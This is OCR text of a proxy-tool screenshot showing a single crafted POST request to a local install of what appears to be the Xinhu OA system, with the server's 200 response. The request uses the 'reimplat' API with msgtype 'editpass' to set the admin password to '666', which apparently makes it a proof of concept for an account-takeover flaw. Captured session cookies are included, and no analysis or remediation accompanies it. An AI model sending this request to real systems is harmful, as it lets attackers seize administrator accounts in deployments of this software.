 请求
美化 Raw Hex \n
1 POST /index.php?a=index&m=reimplat|api&d=task&p=webmain&ajax=false
HTTP/1.1
2 Host: localhost:3011
3 sec-ch-ua:
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
8 Referer: http://localhost:3011/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: deviceid=1720403589525; xinhu_ca_rempass=0;
xinhu_ca_adminuser=admin; PHPSESSID=apdrsj1d47oahc2ctt4ncemckr;
xinhu_mo_adminid=
rt0ct0uuq0uuo0yr0yy0utt0uju0rt0qy0qq0utb0ii0yi0io0cy04
12 Connection: close
13 Content-Length: 52
14 Content-Type: application/*
15
16
17 {
"msgtype":"editpass",
"user":"admin",
"pass":"666"
}
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 11 Jul 2024 13:03:04 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.27
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 68
11
12 31ae15.X3amdiGpSx5aZqNWaq6NSZVut2MjYWm5UmMnRnZ!GZIXUmqvZUmqEaGZqh7Y:
搜索... 0高亮
完成